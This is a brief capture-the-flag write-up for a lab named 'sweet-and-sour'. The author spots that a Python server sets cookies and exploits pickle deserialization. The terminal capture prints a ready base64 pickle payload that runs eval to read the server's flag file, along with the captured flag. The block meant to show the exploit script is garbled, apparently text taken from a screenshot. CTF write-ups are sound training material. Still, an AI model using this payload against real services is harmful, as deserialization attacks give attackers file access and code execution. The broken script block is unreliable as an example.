
sweet-and-sour


When we enter the lab, you won't find anything to grab, that's why we check inspect.




Try Harder!



In inspect, we see 2 requests in the network field. We are interested in code 200.



After looking at this request, we see cookies and this server is working on python



At this point we can use the pickle exploit

```
| Ss.py | Save | Save | | Save | Sa
```

This pickle exploit works on python 3 version too

```
kaliadmin@kali: ~/Desktop
File Actions Edit View Help
 —(kaliadmin⊛kali)-[~/Desktop]
spython2.7 ss.py
gAJjX19idWlsdGluX18KZXZhbApxAFUXb3BlbignZmxhZycsJ3InKS5yZWFkKClxAYVxAlJxAy4=
<!DOCTYPE html>
<html lang="en">
    <head>
        <style>
            h1 {text-align: center;}
            p {text-align: center;}
        </style>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UACompatible" content="ie=edge">
    </head>
    <body>
        <style>
            div {text-align: center;}
        </style>
<div class="data">
    <h1>CTF{ccc1ccef217ed19c492bdada049ad2b0fbf1adcb72a92f13ab153aae068f797f}
</h1>
</div>
                                                                    🦄 🖊 Right Ctrl
                                            へ ((に む)) ENG
                                                              22.12.2022
```